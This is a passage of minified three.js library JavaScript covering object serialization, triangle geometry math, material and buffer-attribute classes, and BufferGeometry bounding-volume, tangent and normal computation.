0===t[i.uuid]&&(t[i.uuid]=i.toJSON(e)),i.uuid}if(n.uuid=this.uuid,n.type=this.type,""!==this.name&&(n.name=this.name),!0===this.castShadow&&(n.castShadow=!0),!0===this.receiveShadow&&(n.receiveShadow=!0),!1===this.visible&&(n.visible=!1),!1===this.frustumCulled&&(n.frustumCulled=!1),0!==this.renderOrder&&(n.renderOrder=this.renderOrder),"{}"!==JSON.stringify(this.userData)&&(n.userData=this.userData),n.layers=this.layers.mask,n.matrix=this.matrix.toArray(),!1===this.matrixAutoUpdate&&(n.matrixAutoUpdate=!1),this.isInstancedMesh&&(n.type="InstancedMesh",n.count=this.count,n.instanceMatrix=this.instanceMatrix.toJSON(),null!==this.instanceColor&&(n.instanceColor=this.instanceColor.toJSON())),this.isScene)this.background&&(this.background.isColor?n.background=this.background.toJSON():this.background.isTexture&&(n.background=this.background.toJSON(e).uuid)),this.environment&&this.environment.isTexture&&(n.environment=this.environment.toJSON(e).uuid);else if(this.isMesh||this.isLine||this.isPoints){n.geometry=r(e.geometries,this.geometry);const t=this.geometry.parameters;if(void 0!==t&&void 0!==t.shapes){const i=t.shapes;if(Array.isArray(i))for(let t=0,n=i.length;t<n;t++){const n=i[t];r(e.shapes,n)}else r(e.shapes,i)}}if(this.isSkinnedMesh&&(n.bindMode=this.bindMode,n.bindMatrix=this.bindMatrix.toArray(),void 0!==this.skeleton&&(r(e.skeletons,this.skeleton),n.skeleton=this.skeleton.uuid)),void 0!==this.material)if(Array.isArray(this.material)){const t=[];for(let i=0,n=this.material.length;i<n;i++)t.push(r(e.materials,this.material[i]));n.material=t}else n.material=r(e.materials,this.material);if(this.children.length>0){n.children=[];for(let t=0;t<this.children.length;t++)n.children.push(this.children[t].toJSON(e).object)}if(this.animations.length>0){n.animations=[];for(let t=0;t<this.animations.length;t++){const i=this.animations[t];n.animations.push(r(e.animations,i))}}if(t){const t=a(e.geometries),n=a(e.materials),r=a(e.textures),s=a(e.images),o=a(e.shapes),l=a(e.skeletons),c=a(e.animations),h=a(e.nodes);t.length>0&&(i.geometries=t),n.length>0&&(i.materials=n),r.length>0&&(i.textures=r),s.length>0&&(i.images=s),o.length>0&&(i.shapes=o),l.length>0&&(i.skeletons=l),c.length>0&&(i.animations=c),h.length>0&&(i.nodes=h)}return i.object=n,i;function a(e){const t=[];for(const i in e){const n=e[i];delete n.metadata,t.push(n)}return t}}clone(e){return(new this.constructor).copy(this,e)}copy(e,t=!0){if(this.name=e.name,this.up.copy(e.up),this.position.copy(e.position),this.rotation.order=e.rotation.order,this.quaternion.copy(e.quaternion),this.scale.copy(e.scale),this.matrix.copy(e.matrix),this.matrixWorld.copy(e.matrixWorld),this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrixWorldNeedsUpdate=e.matrixWorldNeedsUpdate,this.layers.mask=e.layers.mask,this.visible=e.visible,this.castShadow=e.castShadow,this.receiveShadow=e.receiveShadow,this.frustumCulled=e.frustumCulled,this.renderOrder=e.renderOrder,this.userData=JSON.parse(JSON.stringify(e.userData)),!0===t)for(let t=0;t<e.children.length;t++){const i=e.children[t];this.add(i.clone())}return this}}Mt.DefaultUp=new xe(0,1,0),Mt.DefaultMatrixAutoUpdate=!0;const bt=new xe,St=new xe,wt=new xe,Tt=new xe,Et=new xe,Ct=new xe,At=new xe,Lt=new xe,Pt=new xe,Rt=new xe;class Dt{constructor(e=new xe,t=new xe,i=new xe){this.a=e,this.b=t,this.c=i}static getNormal(e,t,i,n){n.subVectors(i,t),bt.subVectors(e,t),n.cross(bt);const r=n.lengthSq();return r>0?n.multiplyScalar(1/Math.sqrt(r)):n.set(0,0,0)}static getBarycoord(e,t,i,n,r){bt.subVectors(n,t),St.subVectors(i,t),wt.subVectors(e,t);const a=bt.dot(bt),s=bt.dot(St),o=bt.dot(wt),l=St.dot(St),c=St.dot(wt),h=a*l-s*s;if(0===h)return r.set(-2,-1,-1);const u=1/h,d=(l*o-s*c)*u,p=(a*c-s*o)*u;return r.set(1-d-p,p,d)}static containsPoint(e,t,i,n){return this.getBarycoord(e,t,i,n,Tt),Tt.x>=0&&Tt.y>=0&&Tt.x+Tt.y<=1}static getUV(e,t,i,n,r,a,s,o){return this.getBarycoord(e,t,i,n,Tt),o.set(0,0),o.addScaledVector(r,Tt.x),o.addScaledVector(a,Tt.y),o.addScaledVector(s,Tt.z),o}static isFrontFacing(e,t,i,n){return bt.subVectors(i,t),St.subVectors(e,t),bt.cross(St).dot(n)<0}set(e,t,i){return this.a.copy(e),this.b.copy(t),this.c.copy(i),this}setFromPointsAndIndices(e,t,i,n){return this.a.copy(e[t]),this.b.copy(e[i]),this.c.copy(e[n]),this}setFromAttributeAndIndices(e,t,i,n){return this.a.fromBufferAttribute(e,t),this.b.fromBufferAttribute(e,i),this.c.fromBufferAttribute(e,n),this}clone(){return(new this.constructor).copy(this)}copy(e){return this.a.copy(e.a),this.b.copy(e.b),this.c.copy(e.c),this}getArea(){return bt.subVectors(this.c,this.b),St.subVectors(this.a,this.b),.5*bt.cross(St).length()}getMidpoint(e){return e.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)}getNormal(e){return Dt.getNormal(this.a,this.b,this.c,e)}getPlane(e){return e.setFromCoplanarPoints(this.a,this.b,this.c)}getBarycoord(e,t){return Dt.getBarycoord(e,this.a,this.b,this.c,t)}getUV(e,t,i,n,r){return Dt.getUV(e,this.a,this.b,this.c,t,i,n,r)}containsPoint(e){return Dt.containsPoint(e,this.a,this.b,this.c)}isFrontFacing(e){return Dt.isFrontFacing(this.a,this.b,this.c,e)}intersectsBox(e){return e.intersectsTriangle(this)}closestPointToPoint(e,t){const i=this.a,n=this.b,r=this.c;let a,s;Et.subVectors(n,i),Ct.subVectors(r,i),Lt.subVectors(e,i);const o=Et.dot(Lt),l=Ct.dot(Lt);if(o<=0&&l<=0)return t.copy(i);Pt.subVectors(e,n);const c=Et.dot(Pt),h=Ct.dot(Pt);if(c>=0&&h<=c)return t.copy(n);const u=o*h-c*l;if(u<=0&&o>=0&&c<=0)return a=o/(o-c),t.copy(i).addScaledVector(Et,a);Rt.subVectors(e,r);const d=Et.dot(Rt),p=Ct.dot(Rt);if(p>=0&&d<=p)return t.copy(r);const f=d*l-o*p;if(f<=0&&l>=0&&p<=0)return s=l/(l-p),t.copy(i).addScaledVector(Ct,s);const m=c*p-d*h;if(m<=0&&h-c>=0&&d-p>=0)return At.subVectors(r,n),s=(h-c)/(h-c+(d-p)),t.copy(n).addScaledVector(At,s);const g=1/(m+f+u);return a=f*g,s=u*g,t.copy(i).addScaledVector(Et,a).addScaledVector(Ct,s)}equals(e){return e.a.equals(this.a)&&e.b.equals(this.b)&&e.c.equals(this.c)}}let It=0;class Nt extends F{constructor(){super(),this.isMaterial=!0,Object.defineProperty(this,"id",{value:It++}),this.uuid=G(),this.name="",this.type="Material",this.blending=1,this.side=0,this.vertexColors=!1,this.opacity=1,this.transparent=!1,this.blendSrc=204,this.blendDst=205,this.blendEquation=l,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.depthFunc=3,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=519,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=z,this.stencilZFail=z,this.stencilZPass=z,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaToCoverage=!1,this.premultipliedAlpha=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0,this._alphaTest=0}get alphaTest(){return this._alphaTest}set alphaTest(e){this._alphaTest>0!=e>0&&this.version++,this._alphaTest=e}onBuild(){}onBeforeRender(){}onBeforeCompile(){}customProgramCacheKey(){return this.onBeforeCompile.toString()}setValues(e){if(void 0!==e)for(const t in e){const i=e[t];if(void 0===i){console.warn("THREE.Material: '"+t+"' parameter is undefined.");continue}if("shading"===t){console.warn("THREE."+this.type+": .shading has been removed. Use the boolean .flatShading instead."),this.flatShading=1===i;continue}const n=this[t];void 0!==n?n&&n.isColor?n.set(i):n&&n.isVector3&&i&&i.isVector3?n.copy(i):this[t]=i:console.warn("THREE."+this.type+": '"+t+"' is not a property of this material.")}}toJSON(e){const t=void 0===e||"string"==typeof e;t&&(e={textures:{},images:{}});const i={metadata:{version:4.5,type:"Material",generator:"Material.toJSON"}};function n(e){const t=[];for(const i in e){const n=e[i];delete n.metadata,t.push(n)}return t}if(i.uuid=this.uuid,i.type=this.type,""!==this.name&&(i.name=this.name),this.color&&this.color.isColor&&(i.color=this.color.getHex()),void 0!==this.roughness&&(i.roughness=this.roughness),void 0!==this.metalness&&(i.metalness=this.metalness),void 0!==this.sheen&&(i.sheen=this.sheen),this.sheenColor&&this.sheenColor.isColor&&(i.sheenColor=this.sheenColor.getHex()),void 0!==this.sheenRoughness&&(i.sheenRoughness=this.sheenRoughness),this.emissive&&this.emissive.isColor&&(i.emissive=this.emissive.getHex()),this.emissiveIntensity&&1!==this.emissiveIntensity&&(i.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(i.specular=this.specular.getHex()),void 0!==this.specularIntensity&&(i.specularIntensity=this.specularIntensity),this.specularColor&&this.specularColor.isColor&&(i.specularColor=this.specularColor.getHex()),void 0!==this.shininess&&(i.shininess=this.shininess),void 0!==this.clearcoat&&(i.clearcoat=this.clearcoat),void 0!==this.clearcoatRoughness&&(i.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatMap&&this.clearcoatMap.isTexture&&(i.clearcoatMap=this.clearcoatMap.toJSON(e).uuid),this.clearcoatRoughnessMap&&this.clearcoatRoughnessMap.isTexture&&(i.clearcoatRoughnessMap=this.clearcoatRoughnessMap.toJSON(e).uuid),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(i.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(e).uuid,i.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),void 0!==this.iridescence&&(i.iridescence=this.iridescence),void 0!==this.iridescenceIOR&&(i.iridescenceIOR=this.iridescenceIOR),void 0!==this.iridescenceThicknessRange&&(i.iridescenceThicknessRange=this.iridescenceThicknessRange),this.iridescenceMap&&this.iridescenceMap.isTexture&&(i.iridescenceMap=this.iridescenceMap.toJSON(e).uuid),this.iridescenceThicknessMap&&this.iridescenceThicknessMap.isTexture&&(i.iridescenceThicknessMap=this.iridescenceThicknessMap.toJSON(e).uuid),this.map&&this.map.isTexture&&(i.map=this.map.toJSON(e).uuid),this.matcap&&this.matcap.isTexture&&(i.matcap=this.matcap.toJSON(e).uuid),this.alphaMap&&this.alphaMap.isTexture&&(i.alphaMap=this.alphaMap.toJSON(e).uuid),this.lightMap&&this.lightMap.isTexture&&(i.lightMap=this.lightMap.toJSON(e).uuid,i.lightMapIntensity=this.lightMapIntensity),this.aoMap&&this.aoMap.isTexture&&(i.aoMap=this.aoMap.toJSON(e).uuid,i.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(i.bumpMap=this.bumpMap.toJSON(e).uuid,i.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(i.normalMap=this.normalMap.toJSON(e).uuid,i.normalMapType=this.normalMapType,i.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(i.displacementMap=this.displacementMap.toJSON(e).uuid,i.displacementScale=this.displacementScale,i.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(i.roughnessMap=this.roughnessMap.toJSON(e).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(i.metalnessMap=this.metalnessMap.toJSON(e).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(i.emissiveMap=this.emissiveMap.toJSON(e).uuid),this.specularMap&&this.specularMap.isTexture&&(i.specularMap=this.specularMap.toJSON(e).uuid),this.specularIntensityMap&&this.specularIntensityMap.isTexture&&(i.specularIntensityMap=this.specularIntensityMap.toJSON(e).uuid),this.specularColorMap&&this.specularColorMap.isTexture&&(i.specularColorMap=this.specularColorMap.toJSON(e).uuid),this.envMap&&this.envMap.isTexture&&(i.envMap=this.envMap.toJSON(e).uuid,void 0!==this.combine&&(i.combine=this.combine)),void 0!==this.envMapIntensity&&(i.envMapIntensity=this.envMapIntensity),void 0!==this.reflectivity&&(i.reflectivity=this.reflectivity),void 0!==this.refractionRatio&&(i.refractionRatio=this.refractionRatio),this.gradientMap&&this.gradientMap.isTexture&&(i.gradientMap=this.gradientMap.toJSON(e).uuid),void 0!==this.transmission&&(i.transmission=this.transmission),this.transmissionMap&&this.transmissionMap.isTexture&&(i.transmissionMap=this.transmissionMap.toJSON(e).uuid),void 0!==this.thickness&&(i.thickness=this.thickness),this.thicknessMap&&this.thicknessMap.isTexture&&(i.thicknessMap=this.thicknessMap.toJSON(e).uuid),void 0!==this.attenuationDistance&&(i.attenuationDistance=this.attenuationDistance),void 0!==this.attenuationColor&&(i.attenuationColor=this.attenuationColor.getHex()),void 0!==this.size&&(i.size=this.size),null!==this.shadowSide&&(i.shadowSide=this.shadowSide),void 0!==this.sizeAttenuation&&(i.sizeAttenuation=this.sizeAttenuation),1!==this.blending&&(i.blending=this.blending),0!==this.side&&(i.side=this.side),this.vertexColors&&(i.vertexColors=!0),this.opacity<1&&(i.opacity=this.opacity),!0===this.transparent&&(i.transparent=this.transparent),i.depthFunc=this.depthFunc,i.depthTest=this.depthTest,i.depthWrite=this.depthWrite,i.colorWrite=this.colorWrite,i.stencilWrite=this.stencilWrite,i.stencilWriteMask=this.stencilWriteMask,i.stencilFunc=this.stencilFunc,i.stencilRef=this.stencilRef,i.stencilFuncMask=this.stencilFuncMask,i.stencilFail=this.stencilFail,i.stencilZFail=this.stencilZFail,i.stencilZPass=this.stencilZPass,void 0!==this.rotation&&0!==this.rotation&&(i.rotation=this.rotation),!0===this.polygonOffset&&(i.polygonOffset=!0),0!==this.polygonOffsetFactor&&(i.polygonOffsetFactor=this.polygonOffsetFactor),0!==this.polygonOffsetUnits&&(i.polygonOffsetUnits=this.polygonOffsetUnits),void 0!==this.linewidth&&1!==this.linewidth&&(i.linewidth=this.linewidth),void 0!==this.dashSize&&(i.dashSize=this.dashSize),void 0!==this.gapSize&&(i.gapSize=this.gapSize),void 0!==this.scale&&(i.scale=this.scale),!0===this.dithering&&(i.dithering=!0),this.alphaTest>0&&(i.alphaTest=this.alphaTest),!0===this.alphaToCoverage&&(i.alphaToCoverage=this.alphaToCoverage),!0===this.premultipliedAlpha&&(i.premultipliedAlpha=this.premultipliedAlpha),!0===this.wireframe&&(i.wireframe=this.wireframe),this.wireframeLinewidth>1&&(i.wireframeLinewidth=this.wireframeLinewidth),"round"!==this.wireframeLinecap&&(i.wireframeLinecap=this.wireframeLinecap),"round"!==this.wireframeLinejoin&&(i.wireframeLinejoin=this.wireframeLinejoin),!0===this.flatShading&&(i.flatShading=this.flatShading),!1===this.visible&&(i.visible=!1),!1===this.toneMapped&&(i.toneMapped=!1),!1===this.fog&&(i.fog=!1),"{}"!==JSON.stringify(this.userData)&&(i.userData=this.userData),t){const t=n(e.textures),r=n(e.images);t.length>0&&(i.textures=t),r.length>0&&(i.images=r)}return i}clone(){return(new this.constructor).copy(this)}copy(e){this.name=e.name,this.blending=e.blending,this.side=e.side,this.vertexColors=e.vertexColors,this.opacity=e.opacity,this.transparent=e.transparent,this.blendSrc=e.blendSrc,this.blendDst=e.blendDst,this.blendEquation=e.blendEquation,this.blendSrcAlpha=e.blendSrcAlpha,this.blendDstAlpha=e.blendDstAlpha,this.blendEquationAlpha=e.blendEquationAlpha,this.depthFunc=e.depthFunc,this.depthTest=e.depthTest,this.depthWrite=e.depthWrite,this.stencilWriteMask=e.stencilWriteMask,this.stencilFunc=e.stencilFunc,this.stencilRef=e.stencilRef,this.stencilFuncMask=e.stencilFuncMask,this.stencilFail=e.stencilFail,this.stencilZFail=e.stencilZFail,this.stencilZPass=e.stencilZPass,this.stencilWrite=e.stencilWrite;const t=e.clippingPlanes;let i=null;if(null!==t){const e=t.length;i=new Array(e);for(let n=0;n!==e;++n)i[n]=t[n].clone()}return this.clippingPlanes=i,this.clipIntersection=e.clipIntersection,this.clipShadows=e.clipShadows,this.shadowSide=e.shadowSide,this.colorWrite=e.colorWrite,this.precision=e.precision,this.polygonOffset=e.polygonOffset,this.polygonOffsetFactor=e.polygonOffsetFactor,this.polygonOffsetUnits=e.polygonOffsetUnits,this.dithering=e.dithering,this.alphaTest=e.alphaTest,this.alphaToCoverage=e.alphaToCoverage,this.premultipliedAlpha=e.premultipliedAlpha,this.visible=e.visible,this.toneMapped=e.toneMapped,this.userData=JSON.parse(JSON.stringify(e.userData)),this}dispose(){this.dispatchEvent({type:"dispose"})}set needsUpdate(e){!0===e&&this.version++}}class zt extends Nt{constructor(e){super(),this.isMeshBasicMaterial=!0,this.type="MeshBasicMaterial",this.color=new oe(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.fog=e.fog,this}}const Ot=new xe,Ut=new X;class Ft{constructor(e,t,i){if(Array.isArray(e))throw new TypeError("THREE.BufferAttribute: array should be a Typed Array.");this.isBufferAttribute=!0,this.name="",this.array=e,this.itemSize=t,this.count=void 0!==e?e.length/t:0,this.normalized=!0===i,this.usage=35044,this.updateRange={offset:0,count:-1},this.version=0}onUploadCallback(){}set needsUpdate(e){!0===e&&this.version++}setUsage(e){return this.usage=e,this}copy(e){return this.name=e.name,this.array=new e.array.constructor(e.array),this.itemSize=e.itemSize,this.count=e.count,this.normalized=e.normalized,this.usage=e.usage,this}copyAt(e,t,i){e*=this.itemSize,i*=t.itemSize;for(let n=0,r=this.itemSize;n<r;n++)this.array[e+n]=t.array[i+n];return this}copyArray(e){return this.array.set(e),this}copyColorsArray(e){const t=this.array;let i=0;for(let n=0,r=e.length;n<r;n++){let r=e[n];void 0===r&&(console.warn("THREE.BufferAttribute.copyColorsArray(): color is undefined",n),r=new oe),t[i++]=r.r,t[i++]=r.g,t[i++]=r.b}return this}copyVector2sArray(e){const t=this.array;let i=0;for(let n=0,r=e.length;n<r;n++){let r=e[n];void 0===r&&(console.warn("THREE.BufferAttribute.copyVector2sArray(): vector is undefined",n),r=new X),t[i++]=r.x,t[i++]=r.y}return this}copyVector3sArray(e){const t=this.array;let i=0;for(let n=0,r=e.length;n<r;n++){let r=e[n];void 0===r&&(console.warn("THREE.BufferAttribute.copyVector3sArray(): vector is undefined",n),r=new xe),t[i++]=r.x,t[i++]=r.y,t[i++]=r.z}return this}copyVector4sArray(e){const t=this.array;let i=0;for(let n=0,r=e.length;n<r;n++){let r=e[n];void 0===r&&(console.warn("THREE.BufferAttribute.copyVector4sArray(): vector is undefined",n),r=new fe),t[i++]=r.x,t[i++]=r.y,t[i++]=r.z,t[i++]=r.w}return this}applyMatrix3(e){if(2===this.itemSize)for(let t=0,i=this.count;t<i;t++)Ut.fromBufferAttribute(this,t),Ut.applyMatrix3(e),this.setXY(t,Ut.x,Ut.y);else if(3===this.itemSize)for(let t=0,i=this.count;t<i;t++)Ot.fromBufferAttribute(this,t),Ot.applyMatrix3(e),this.setXYZ(t,Ot.x,Ot.y,Ot.z);return this}applyMatrix4(e){for(let t=0,i=this.count;t<i;t++)Ot.fromBufferAttribute(this,t),Ot.applyMatrix4(e),this.setXYZ(t,Ot.x,Ot.y,Ot.z);return this}applyNormalMatrix(e){for(let t=0,i=this.count;t<i;t++)Ot.fromBufferAttribute(this,t),Ot.applyNormalMatrix(e),this.setXYZ(t,Ot.x,Ot.y,Ot.z);return this}transformDirection(e){for(let t=0,i=this.count;t<i;t++)Ot.fromBufferAttribute(this,t),Ot.transformDirection(e),this.setXYZ(t,Ot.x,Ot.y,Ot.z);return this}set(e,t=0){return this.array.set(e,t),this}getX(e){return this.array[e*this.itemSize]}setX(e,t){return this.array[e*this.itemSize]=t,this}getY(e){return this.array[e*this.itemSize+1]}setY(e,t){return this.array[e*this.itemSize+1]=t,this}getZ(e){return this.array[e*this.itemSize+2]}setZ(e,t){return this.array[e*this.itemSize+2]=t,this}getW(e){return this.array[e*this.itemSize+3]}setW(e,t){return this.array[e*this.itemSize+3]=t,this}setXY(e,t,i){return e*=this.itemSize,this.array[e+0]=t,this.array[e+1]=i,this}setXYZ(e,t,i,n){return e*=this.itemSize,this.array[e+0]=t,this.array[e+1]=i,this.array[e+2]=n,this}setXYZW(e,t,i,n,r){return e*=this.itemSize,this.array[e+0]=t,this.array[e+1]=i,this.array[e+2]=n,this.array[e+3]=r,this}onUpload(e){return this.onUploadCallback=e,this}clone(){return new this.constructor(this.array,this.itemSize).copy(this)}toJSON(){const e={itemSize:this.itemSize,type:this.array.constructor.name,array:Array.from(this.array),normalized:this.normalized};return""!==this.name&&(e.name=this.name),35044!==this.usage&&(e.usage=this.usage),0===this.updateRange.offset&&-1===this.updateRange.count||(e.updateRange=this.updateRange),e}}class kt extends Ft{constructor(e,t,i){super(new Uint16Array(e),t,i)}}class Bt extends Ft{constructor(e,t,i){super(new Uint32Array(e),t,i)}}class Ht extends Ft{constructor(e,t,i){super(new Float32Array(e),t,i)}}let Gt=0;const Vt=new Je,Wt=new Mt,jt=new xe,qt=new be,Xt=new be,Yt=new xe;class Zt extends F{constructor(){super(),this.isBufferGeometry=!0,Object.defineProperty(this,"id",{value:Gt++}),this.uuid=G(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.morphTargetsRelative=!1,this.groups=[],this.boundingBox=null,this.boundingSphere=null,this.drawRange={start:0,count:1/0},this.userData={}}getIndex(){return this.index}setIndex(e){return Array.isArray(e)?this.index=new(Z(e)?Bt:kt)(e,1):this.index=e,this}getAttribute(e){return this.attributes[e]}setAttribute(e,t){return this.attributes[e]=t,this}deleteAttribute(e){return delete this.attributes[e],this}hasAttribute(e){return void 0!==this.attributes[e]}addGroup(e,t,i=0){this.groups.push({start:e,count:t,materialIndex:i})}clearGroups(){this.groups=[]}setDrawRange(e,t){this.drawRange.start=e,this.drawRange.count=t}applyMatrix4(e){const t=this.attributes.position;void 0!==t&&(t.applyMatrix4(e),t.needsUpdate=!0);const i=this.attributes.normal;if(void 0!==i){const t=(new Y).getNormalMatrix(e);i.applyNormalMatrix(t),i.needsUpdate=!0}const n=this.attributes.tangent;return void 0!==n&&(n.transformDirection(e),n.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this}applyQuaternion(e){return Vt.makeRotationFromQuaternion(e),this.applyMatrix4(Vt),this}rotateX(e){return Vt.makeRotationX(e),this.applyMatrix4(Vt),this}rotateY(e){return Vt.makeRotationY(e),this.applyMatrix4(Vt),this}rotateZ(e){return Vt.makeRotationZ(e),this.applyMatrix4(Vt),this}translate(e,t,i){return Vt.makeTranslation(e,t,i),this.applyMatrix4(Vt),this}scale(e,t,i){return Vt.makeScale(e,t,i),this.applyMatrix4(Vt),this}lookAt(e){return Wt.lookAt(e),Wt.updateMatrix(),this.applyMatrix4(Wt.matrix),this}center(){return this.computeBoundingBox(),this.boundingBox.getCenter(jt).negate(),this.translate(jt.x,jt.y,jt.z),this}setFromPoints(e){const t=[];for(let i=0,n=e.length;i<n;i++){const n=e[i];t.push(n.x,n.y,n.z||0)}return this.setAttribute("position",new Ht(t,3)),this}computeBoundingBox(){null===this.boundingBox&&(this.boundingBox=new be);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error('THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box. Alternatively set "mesh.frustumCulled" to "false".',this),void this.boundingBox.set(new xe(-1/0,-1/0,-1/0),new xe(1/0,1/0,1/0));if(void 0!==e){if(this.boundingBox.setFromBufferAttribute(e),t)for(let e=0,i=t.length;e<i;e++){const i=t[e];qt.setFromBufferAttribute(i),this.morphTargetsRelative?(Yt.addVectors(this.boundingBox.min,qt.min),this.boundingBox.expandByPoint(Yt),Yt.addVectors(this.boundingBox.max,qt.max),this.boundingBox.expandByPoint(Yt)):(this.boundingBox.expandByPoint(qt.min),this.boundingBox.expandByPoint(qt.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}computeBoundingSphere(){null===this.boundingSphere&&(this.boundingSphere=new He);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error('THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere. Alternatively set "mesh.frustumCulled" to "false".',this),void this.boundingSphere.set(new xe,1/0);if(e){const i=this.boundingSphere.center;if(qt.setFromBufferAttribute(e),t)for(let e=0,i=t.length;e<i;e++){const i=t[e];Xt.setFromBufferAttribute(i),this.morphTargetsRelative?(Yt.addVectors(qt.min,Xt.min),qt.expandByPoint(Yt),Yt.addVectors(qt.max,Xt.max),qt.expandByPoint(Yt)):(qt.expandByPoint(Xt.min),qt.expandByPoint(Xt.max))}qt.getCenter(i);let n=0;for(let t=0,r=e.count;t<r;t++)Yt.fromBufferAttribute(e,t),n=Math.max(n,i.distanceToSquared(Yt));if(t)for(let r=0,a=t.length;r<a;r++){const a=t[r],s=this.morphTargetsRelative;for(let t=0,r=a.count;t<r;t++)Yt.fromBufferAttribute(a,t),s&&(jt.fromBufferAttribute(e,t),Yt.add(jt)),n=Math.max(n,i.distanceToSquared(Yt))}this.boundingSphere.radius=Math.sqrt(n),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}computeTangents(){const e=this.index,t=this.attributes;if(null===e||void 0===t.position||void 0===t.normal||void 0===t.uv)return void console.error("THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)");const i=e.array,n=t.position.array,r=t.normal.array,a=t.uv.array,s=n.length/3;!1===this.hasAttribute("tangent")&&this.setAttribute("tangent",new Ft(new Float32Array(4*s),4));const o=this.getAttribute("tangent").array,l=[],c=[];for(let e=0;e<s;e++)l[e]=new xe,c[e]=new xe;const h=new xe,u=new xe,d=new xe,p=new X,f=new X,m=new X,g=new xe,v=new xe;function _(e,t,i){h.fromArray(n,3*e),u.fromArray(n,3*t),d.fromArray(n,3*i),p.fromArray(a,2*e),f.fromArray(a,2*t),m.fromArray(a,2*i),u.sub(h),d.sub(h),f.sub(p),m.sub(p);const r=1/(f.x*m.y-m.x*f.y);isFinite(r)&&(g.copy(u).multiplyScalar(m.y).addScaledVector(d,-f.y).multiplyScalar(r),v.copy(d).multiplyScalar(f.x).addScaledVector(u,-m.x).multiplyScalar(r),l[e].add(g),l[t].add(g),l[i].add(g),c[e].add(v),c[t].add(v),c[i].add(v))}let x=this.groups;0===x.length&&(x=[{start:0,count:i.length}]);for(let e=0,t=x.length;e<t;++e){const t=x[e],n=t.start;for(let e=n,r=n+t.count;e<r;e+=3)_(i[e+0],i[e+1],i[e+2])}const y=new xe,M=new xe,b=new xe,S=new xe;function w(e){b.fromArray(r,3*e),S.copy(b);const t=l[e];y.copy(t),y.sub(b.multiplyScalar(b.dot(t))).normalize(),M.crossVectors(S,t);const i=M.dot(c[e])<0?-1:1;o[4*e]=y.x,o[4*e+1]=y.y,o[4*e+2]=y.z,o[4*e+3]=i}for(let e=0,t=x.length;e<t;++e){const t=x[e],n=t.start;for(let e=n,r=n+t.count;e<r;e+=3)w(i[e+0]),w(i[e+1]),w(i[e+2])}}computeVertexNormals(){const e=this.index,t=this.getAttribute("position");if(void 0!==t){let i=this.getAttribute("normal");if(void 0===i)i=new Ft(new Float32Array(3*t.count),3),this.setAttribute("normal",i);else for(let e=0,t=i.count;e<t;e++)i.setXYZ(e,0,0,0);const n=new xe,r=new xe,a=new xe,s=new xe,o=new xe,l=new xe,c=new xe,h=new xe;if(e)for(let u=0,d=e.count;u<d;u+=3){const d=e.getX(u+0),p=e.getX(u+1),f=e.getX(u+2);n.fromBufferAttribute(t,d),r.fromBufferAttribute(t,p),a.fromBufferAttribute(t,f),c.subVectors(a,r),h.subVectors(n,r),c.cross(h),s.fromBufferAttribute(i,d),o.fromBufferAttribute(i,p),l.fromBufferAttribute(i,f),s.add(c),o.add(c),l.add(c),i.setXYZ(d,s.x,s.y,s.z),i.setXYZ(p,o.x,o.y,o.z),i.setXYZ(f,l.x,l.y,l.z)}else for(let 